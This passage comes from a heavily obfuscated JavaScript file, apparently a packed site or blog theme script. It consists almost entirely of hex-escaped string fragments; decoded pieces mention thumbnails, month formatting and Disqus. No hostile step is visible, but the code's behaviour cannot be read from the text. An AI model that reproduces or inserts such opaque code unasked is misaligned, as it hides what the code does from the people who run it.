','\x5f\x30\x78\x36\x39\x33\x35\x64\x7c\x5f','\x7c\x6c\x61\x7c\x6c\x39\x7c\x6c\x38\x7c','\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x34\x5c','\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c\x31\x46','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c','\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x4c\x5c','\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x70\x5c','\x38\x36\x30\x37\x7c\x6e\x75\x6c\x6c\x7c','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x34\x5c','\x63\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x31\x6b','\x5c\x5c\x74\x5c\x5c\x71\x5c\x27\x29\x2b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c','\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f','\x68\x41\x7c\x68\x54\x7c\x68\x78\x7c\x68','\x2b\x32\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x31','\x69\x5c\x5c\x69\x5c\x27\x29\x2b\x50\x28','\x5d\x28\x29\x2b\x37\x45\x5b\x54\x28\x5c','\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x34\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x32\x72\x29\x5b\x5c\x27\x5c\x5c\x70\x5c','\x36\x57\x3d\x33\x4d\x5b\x32\x45\x28\x5c','\x5c\x76\x5c\x27\x29\x29\x3a\x31\x34\x28','\x5c\x5c\x68\x5c\x5c\x65\x5c\x27\x3a\x36','\x5c\x31\x5c\x27\x29\x2b\x78\x28\x5c\x27','\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x63\x5c','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x31\x5c','\x5c\x5c\x31\x4c\x5c\x27\x2c\x5c\x27\x5c','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x43','\x7c\x6c\x31\x7c\x6c\x30\x7c\x6b\x5a\x7c','\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x41\x5c','\x78\x5c\x27\x5d\x28\x32\x65\x29\x2c\x33','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x3e','\x5c\x62\x5c\x5c\x36\x5c\x5c\x35\x5c\x27','\x5c\x32\x42\x5c\x5c\x38\x5c\x5c\x31\x50','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x33\x59','\x5c\x5c\x6a\x5c\x27\x29\x2b\x32\x67\x2b','\x5c\x27\x29\x29\x2c\x28\x38\x72\x5b\x5c','\x30\x78\x32\x30\x32\x63\x64\x33\x7c\x5f','\x27\x5d\x28\x36\x4e\x29\x5b\x56\x28\x5c','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x34','\x5c\x43\x5c\x5c\x44\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x5d\x28\x4f\x28\x29\x7b\x42','\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c\x65\x5c','\x28\x34\x30\x29\x5b\x56\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c','\x7c\x5f\x30\x78\x32\x63\x66\x66\x64\x37','\x5c\x27\x5c\x5c\x31\x4f\x5c\x5c\x37\x5c','\x5c\x27\x5c\x5c\x31\x5a\x5c\x5c\x36\x5c','\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d','\x5c\x6c\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62','\x31\x61\x5d\x29\x5b\x5c\x27\x5c\x5c\x6f','\x5c\x35\x5c\x5c\x36\x5c\x5c\x71\x5c\x27','\x5d\x28\x33\x49\x5b\x32\x55\x28\x5c\x27','\x32\x61\x65\x36\x61\x7c\x5f\x30\x78\x32','\x5c\x5c\x32\x78\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b','\x37\x38\x36\x65\x66\x7c\x5f\x30\x78\x34','\x5c\x74\x5c\x27\x29\x2b\x31\x37\x28\x5c','\x6b\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5d\x28\x5c\x27\x5c\x5c\x45\x5c\x5c\x69','\x5c\x5c\x76\x5c\x5c\x34\x5c\x27\x29\x3f','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x69\x5c\x27','\x33\x3d\x33\x69\x5b\x31\x43\x28\x5c\x27','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x34\x67','\x7c\x5f\x30\x78\x35\x31\x31\x61\x38\x39','\x38\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x70','\x5c\x5c\x37\x5c\x27\x5d\x2c\x37\x31\x3d','\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c','\x3d\x33\x4d\x5b\x32\x45\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c','\x30\x78\x32\x64\x37\x32\x36\x66\x7c\x5f','\x5c\x27\x5d\x3d\x32\x59\x2c\x37\x67\x28','\x5c\x4d\x5c\x27\x29\x29\x7b\x42\x20\x33','\x5c\x5c\x31\x50\x5c\x5c\x69\x5c\x27\x2c','\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x5d\x28','\x5c\x5c\x69\x5c\x27\x29\x2b\x78\x28\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33','\x27\x29\x5d\x28\x29\x3b\x61\x34\x28\x32','\x5c\x5c\x75\x5c\x27\x29\x2b\x32\x69\x28','\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c','\x5c\x33\x5c\x5c\x75\x5c\x5c\x75\x5c\x27','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x4f\x28','\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7c\x64\x77\x7c\x69\x66\x7c\x64\x76\x7c','\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x30\x78\x31\x65\x31\x31\x38\x30\x7c\x5f','\x34\x38\x7c\x5f\x30\x78\x34\x61\x35\x33','\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x43','\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x54\x28','\x36\x5c\x5c\x76\x5c\x27\x29\x29\x3b\x4a','\x64\x38\x64\x31\x31\x62\x7c\x5f\x30\x78','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6e','\x7c\x5f\x30\x78\x32\x66\x33\x32\x38\x37','\x32\x36\x61\x37\x64\x7c\x5f\x30\x78\x34','\x28\x29\x3b\x34\x75\x5b\x54\x28\x5c\x27','\x5c\x33\x5c\x5c\x76\x5c\x27\x29\x5d\x28','\x5c\x5c\x34\x5c\x5c\x31\x77\x5c\x5c\x70','\x5c\x5c\x31\x5c\x27\x29\x2b\x78\x28\x5c','\x7d\x7d\x7d\x29\x2c\x24\x5b\x31\x57\x28','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x75\x5c','\x59\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x57\x29\x2c\x33\x50\x3d\x33\x39\x5b\x31','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x69','\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x27\x2c','\x61\x67\x65\x7c\x5f\x30\x78\x64\x39\x38','\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x61\x5c\x27\x29\x2b\x31\x76\x28\x5c\x27','\x5c\x31\x5c\x5c\x43\x5c\x5c\x31\x52\x5c','\x30\x78\x33\x63\x61\x31\x31\x61\x7c\x5f','\x35\x5c\x5c\x6e\x5c\x5c\x31\x5c\x27\x29','\x65\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x61','\x5c\x68\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c','\x3d\x31\x33\x28\x5c\x27\x5c\x5c\x31\x5c','\x28\x4f\x28\x29\x7b\x42\x20\x31\x34\x3d','\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x43\x5c','\x61\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x36','\x78\x34\x66\x32\x61\x65\x37\x7c\x5f\x30','\x27\x29\x2b\x51\x28\x5c\x27\x5c\x5c\x31','\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x38','\x63\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x79','\x38\x5c\x27\x2b\x5c\x27\x5c\x5c\x4d\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c','\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a','\x4a\x28\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x31','\x5c\x5c\x65\x5c\x5c\x31\x4a\x5c\x5c\x72','\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x68\x5c','\x34\x35\x37\x38\x30\x32\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x34\x5c','\x2b\x28\x5c\x27\x5c\x5c\x33\x32\x5c\x5c','\x5c\x5c\x31\x6b\x5c\x27\x29\x5b\x51\x28','\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x71\x5c','\x33\x5c\x5c\x75\x5c\x5c\x71\x5c\x27\x29','\x6c\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69','\x21\x24\x28\x31\x53\x28\x5c\x27\x5c\x5c','\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x34\x39','\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x5d\x28','\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x31\x74','\x71\x5c\x27\x29\x2c\x32\x5a\x2c\x37\x63','\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x29','\x30\x78\x33\x36\x38\x64\x61\x65\x7c\x5f','\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31','\x64\x5c\x5c\x52\x5c\x5c\x72\x5c\x27\x2c','\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x71','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7c\x69\x46\x7c\x69\x45\x7c\x69\x44\x7c','\x29\x2c\x31\x6e\x28\x5c\x27\x5c\x5c\x31','\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x30\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31','\x7c\x78\x32\x63\x7c\x78\x34\x36\x7c\x5f','\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c','\x27\x5d\x28\x34\x76\x2c\x33\x51\x29\x2c','\x5c\x75\x5c\x27\x29\x29\x2f\x31\x61\x2a','\x5c\x62\x5c\x5c\x76\x5c\x27\x29\x29\x5b','\x62\x5c\x5c\x6a\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x31\x50\x5c\x5c\x31\x4d\x5c\x27','\x5c\x5c\x43\x5c\x27\x2b\x5c\x27\x5c\x5c','\x30\x78\x35\x30\x66\x34\x34\x31\x7c\x5f','\x6f\x29\x7b\x42\x20\x31\x6a\x3d\x78\x3b','\x34\x5c\x5c\x36\x5c\x27\x29\x29\x29\x7b','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c','\x6f\x5c\x5c\x43\x5c\x27\x2b\x31\x6e\x28','\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x27\x2b\x5c\x27\x5c\x5c\x34\x5c\x5c\x38','\x43\x3d\x32\x54\x5b\x5c\x27\x5c\x5c\x68','\x27\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x38','\x42\x7c\x64\x45\x7c\x64\x4c\x7c\x64\x4b','\x45\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x34\x5c','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x27\x2c','\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x2c','\x35\x36\x39\x34\x63\x7c\x5f\x30\x78\x35','\x27\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31','\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c','\x5c\x31\x79\x5c\x5c\x31\x41\x5c\x27\x29','\x5c\x34\x5c\x27\x29\x29\x2c\x34\x44\x3d','\x5c\x5c\x72\x5c\x5c\x32\x35\x5c\x5c\x63','\x66\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c','\x63\x7c\x30\x78\x31\x33\x38\x38\x7c\x5f','\x2b\x5c\x27\x5c\x5c\x69\x5c\x27\x29\x5b','\x5c\x37\x5c\x27\x2b\x56\x28\x5c\x27\x5c','\x28\x4f\x28\x29\x7b\x42\x20\x31\x37\x3d','\x27\x29\x3b\x61\x78\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c','\x78\x32\x39\x30\x36\x35\x39\x7c\x5f\x30','\x31\x30\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c','\x29\x5d\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c','\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x5c','\x61\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x63\x5c','\x6a\x5c\x5c\x33\x5c\x5c\x32\x31\x5c\x5c','\x61\x3d\x39\x47\x28\x36\x62\x29\x5b\x32','\x4a\x28\x36\x5a\x5b\x31\x73\x28\x5c\x27','\x61\x5c\x5c\x31\x35\x5c\x27\x2c\x5c\x27','\x45\x5c\x5c\x64\x5c\x27\x2b\x31\x32\x28','\x62\x61\x72\x7c\x5f\x30\x78\x33\x31\x64','\x5c\x27\x29\x29\x2c\x33\x52\x3d\x5c\x27','\x6b\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x4d\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x63','\x5b\x33\x6d\x2c\x33\x6c\x2c\x33\x6b\x5d','\x27\x29\x2c\x34\x49\x3d\x32\x50\x5b\x54','\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27\x2c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x76','\x5c\x37\x5c\x5c\x32\x30\x5c\x5c\x72\x5c','\x37\x28\x32\x38\x28\x5c\x27\x5c\x5c\x31','\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c','\x29\x3f\x51\x28\x5c\x27\x5c\x5c\x31\x5c','\x2e\x2b\x29\x3f\x28\x3f\x3a\x34\x57\x2e','\x31\x78\x5c\x27\x5d\x28\x32\x65\x2b\x31','\x7c\x5f\x30\x78\x32\x30\x64\x31\x35\x31','\x7c\x5f\x30\x78\x35\x36\x65\x31\x7c\x78','\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x34\x5c','\x30\x78\x35\x30\x35\x64\x30\x66\x7c\x78','\x37\x7c\x5f\x30\x78\x32\x66\x34\x32\x38','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6a\x5c','\x5f\x30\x78\x33\x35\x33\x39\x66\x37\x7c','\x3d\x5c\x27\x5c\x5c\x55\x5c\x5c\x41\x5c','\x30\x78\x33\x64\x33\x65\x66\x66\x7c\x5f','\x61\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c','\x7c\x5f\x30\x78\x63\x64\x62\x61\x32\x34','\x33\x53\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c','\x78\x30\x7c\x78\x34\x31\x7c\x78\x36\x62','\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x75\x5c\x5c\x31\x4d\x5c\x5c\x31\x49','\x30\x78\x34\x66\x34\x39\x38\x39\x7c\x78','\x33\x35\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x71\x5c','\x35\x5c\x5c\x76\x5c\x5c\x6a\x5c\x27\x29','\x38\x5c\x27\x5d\x28\x31\x75\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c','\x5c\x27\x29\x5d\x28\x53\x28\x5c\x27\x5c','\x37\x5c\x5c\x31\x4c\x5c\x5c\x34\x5c\x5c','\x38\x5c\x5c\x38\x5c\x5c\x4d\x5c\x5c\x49','\x55\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64','\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27\x29\x2b','\x6a\x5c\x27\x29\x2b\x31\x48\x28\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x33\x37\x32\x61\x7c\x5f\x30\x78\x31\x31','\x7d\x7d\x7d\x29\x7d\x7d\x7d\x24\x28\x78','\x5c\x6a\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c','\x27\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x70','\x30\x78\x32\x38\x64\x32\x36\x38\x7c\x5f','\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x5c\x32\x5c\x5c\x37\x5c\x27\x5d\x28\x36','\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x76\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75','\x5c\x5c\x34\x5c\x5c\x31\x4e\x5c\x5c\x63','\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x75','\x5c\x68\x5c\x5c\x31\x5a\x5c\x5c\x31\x71','\x29\x2b\x31\x4b\x28\x5c\x27\x5c\x5c\x31','\x29\x5d\x28\x29\x5b\x32\x6e\x28\x5c\x27','\x6b\x5c\x27\x5d\x28\x54\x28\x5c\x27\x5c','\x69\x54\x7c\x69\x4c\x7c\x69\x55\x7c\x6a','\x70\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x27','\x3b\x58\x7b\x4a\x28\x5c\x27\x5c\x5c\x7a','\x5c\x6d\x5c\x27\x29\x5d\x28\x2f\x5c\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x71\x5c\x27','\x5c\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c','\x34\x5c\x5c\x61\x5c\x27\x29\x29\x7d\x29','\x38\x21\x31\x61\x7d\x7d\x7d\x29\x7d\x29','\x5c\x79\x5c\x27\x5d\x28\x4f\x28\x29\x7b','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c','\x4a\x28\x32\x51\x3d\x3d\x56\x28\x5c\x27','\x35\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27','\x30\x78\x63\x64\x37\x66\x34\x39\x7c\x5f','\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x6d','\x39\x7c\x5f\x30\x78\x35\x34\x38\x61\x62','\x5c\x5c\x34\x5c\x5c\x68\x5c\x27\x2b\x78','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x29\x7d\x58\x20\x31\x38\x20\x38\x68\x3d','\x5a\x5d\x2c\x36\x67\x3d\x35\x39\x5b\x31','\x34\x63\x7c\x5f\x30\x78\x62\x63\x33\x33','\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x27','\x57\x5b\x34\x37\x28\x5c\x27\x5c\x5c\x31','\x7c\x78\x33\x61\x7c\x78\x35\x34\x7c\x78','\x30\x78\x33\x62\x34\x31\x36\x37\x7c\x5f','\x77\x7c\x68\x76\x7c\x68\x75\x7c\x68\x74','\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7c\x5f\x30\x78\x31\x37\x61\x37\x38\x36','\x28\x32\x77\x2c\x32\x6a\x29\x2c\x34\x63','\x32\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x62','\x5c\x5c\x31\x31\x5c\x27\x2c\x5c\x27\x5c','\x35\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x29','\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x31\x5c','\x5c\x5c\x6d\x5c\x27\x29\x2b\x4e\x28\x5c','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c','\x5c\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31','\x28\x39\x63\x5b\x51\x28\x5c\x27\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x69','\x27\x2c\x5c\x27\x5c\x5c\x31\x49\x5c\x5c','\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x7a','\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x27\x29','\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x27\x2c','\x49\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x36','\x70\x5c\x5c\x79\x5c\x5c\x31\x5a\x5c\x5c','\x42\x20\x36\x79\x3d\x38\x69\x5b\x50\x28','\x31\x31\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x5c\x27\x2b\x78\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x34\x5c','\x34\x5c\x5c\x31\x5c\x27\x29\x5d\x28\x34','\x27\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64','\x27\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x5d','\x5c\x62\x5c\x5c\x34\x5c\x5c\x34\x5c\x27','\x31\x76\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x65\x34\x7c\x5f\x30\x78\x34\x33\x39\x37','\x31\x33\x7c\x64\x69\x73\x71\x75\x73\x5f','\x33\x5c\x5c\x6a\x5c\x27\x29\x29\x3a\x32','\x5d\x28\x29\x3b\x4a\x28\x35\x51\x5b\x4e','\x3d\x33\x4b\x5b\x31\x61\x5d\x26\x26\x33','\x20\x24\x28\x31\x6f\x28\x5c\x27\x5c\x5c','\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x34','\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x74','\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x50','\x78\x34\x65\x30\x36\x64\x63\x7c\x5f\x30','\x5c\x5c\x32\x6f\x5c\x5c\x31\x78\x5c\x5c','\x27\x5d\x28\x29\x2c\x34\x6d\x3d\x34\x6c','\x5c\x5c\x6e\x5c\x5c\x33\x5c\x27\x29\x29','\x5c\x5c\x75\x5c\x27\x29\x29\x2b\x32\x4a','\x32\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c\x61','\x6a\x5c\x5c\x6a\x5c\x27\x29\x5d\x3d\x78','\x5c\x5c\x6e\x5c\x27\x29\x21\x3d\x3d\x31','\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70\x5c','\x5c\x5c\x52\x5c\x5c\x31\x5a\x5c\x27\x2c','\x5c\x6d\x5c\x5c\x66\x5c\x27\x29\x2b\x51','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x66\x5c','\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c','\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x31\x75','\x36\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5c\x49\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4c\x5c','\x5c\x5c\x32\x42\x5c\x5c\x31\x30\x5c\x27','\x62\x33\x39\x62\x7c\x5f\x30\x78\x33\x66','\x30\x78\x35\x31\x39\x61\x30\x65\x7c\x5f','\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x34\x5c','\x65\x7c\x5f\x30\x78\x35\x61\x30\x35\x62','\x2c\x24\x28\x5c\x27\x5c\x5c\x45\x5c\x5c','\x61\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x79\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b','\x35\x5c\x27\x29\x5d\x3b\x32\x6a\x2b\x2b','\x31\x54\x3d\x34\x38\x3b\x32\x34\x5b\x5c','\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x4a','\x2b\x36\x6f\x2c\x34\x6f\x7d\x58\x7b\x42','\x3d\x7b\x7d\x3b\x33\x6b\x5b\x78\x28\x5c','\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c\x5c','\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c','\x29\x5b\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x29\x2b\x51\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x5c\x5c\x35\x61\x5c\x5c\x36\x5c','\x27\x29\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x2f\x77\x5b\x30\x2d\x39\x5d\x2b\x2f\x67','\x5c\x5c\x31\x35\x5c\x27\x2c\x5c\x27\x5c','\x28\x5a\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x6e\x5c\x27\x29\x5d\x28','\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x34\x5c\x5c\x6b\x5c\x27\x5d\x28\x50\x28','\x34\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x29','\x27\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x2b\x5c\x27\x5c\x5c\x38\x5c\x27\x5d','\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x75\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29','\x35\x5c\x5c\x33\x5c\x5c\x62\x5c\x27\x29','\x5c\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x29','\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c','\x65\x66\x37\x62\x33\x7c\x5f\x30\x78\x33','\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c','\x29\x29\x26\x26\x21\x31\x6c\x5b\x4e\x28','\x65\x38\x7c\x65\x36\x7c\x64\x59\x7c\x65','\x65\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x34','\x5c\x5c\x6b\x5c\x5c\x63\x5c\x27\x2c\x5c','\x6a\x5c\x27\x29\x29\x3a\x32\x49\x3d\x34','\x27\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c\x70','\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x5c\x27\x29\x5d\x28\x53\x28\x5c\x27','\x5c\x4d\x5c\x27\x2b\x5c\x27\x5c\x5c\x49','\x5c\x35\x5c\x5c\x71\x5c\x5c\x6a\x5c\x27','\x28\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c','\x76\x7c\x67\x75\x7c\x67\x74\x7c\x67\x73','\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c','\x5c\x38\x5c\x27\x5d\x28\x78\x28\x5c\x27','\x27\x5c\x5c\x49\x5c\x5c\x44\x5c\x27\x7d','\x63\x61\x38\x34\x31\x7c\x5f\x30\x78\x64','\x5c\x5c\x36\x5c\x5c\x76\x5c\x27\x29\x5d','\x7c\x78\x34\x61\x7c\x5f\x30\x78\x34\x62','\x5c\x5c\x32\x5c\x5c\x6c\x5c\x5c\x31\x6b','\x5c\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c\x72\x5c','\x7d\x4f\x20\x34\x48\x28\x36\x72\x2c\x34','\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c\x4d','\x32\x31\x34\x31\x39\x61\x7c\x78\x35\x32','\x32\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x32','\x66\x63\x7c\x66\x62\x7c\x66\x61\x7c\